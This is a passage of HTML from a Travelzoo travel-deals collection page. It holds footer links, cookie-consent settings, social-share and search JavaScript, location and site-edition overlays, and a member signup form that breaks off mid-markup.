<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fbig-city-deals%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdbacip"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fbig-city-deals%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdbacip"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject optional</button>
                </div>
                            <div class="margin-top-10">
                        <button type="button" class="button-secondary js-button-manage fullwidth">Manage Settings</button>
                </div>
        </div>
    </div>
</section>

    <section id="cookieSettingsOverlay" class="noprint hidden">
        <div>
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
        <div class="cookieoverlay-content">
            <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
        </div>
    </section>
                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDBACIP-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JDBACIP-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDBACIP-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/collection/big-city-deals/?expalertlid=1622&amp;expalertln=Seoul,%20South%20Korea/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('http://pinterest.com/pin/create/bookmarklet/?is_video=false&url=[TZOO_SHARE_PAGE_URL]&media=[TZOO_SHARE_PAGE_IMAGE]&description=[TZOO_SHARE_PAGE_TITLE]', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Big+City+Vacations&via=Travelzoo', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=Big%20City%20Vacations --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'mm/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 200;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdbacip&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
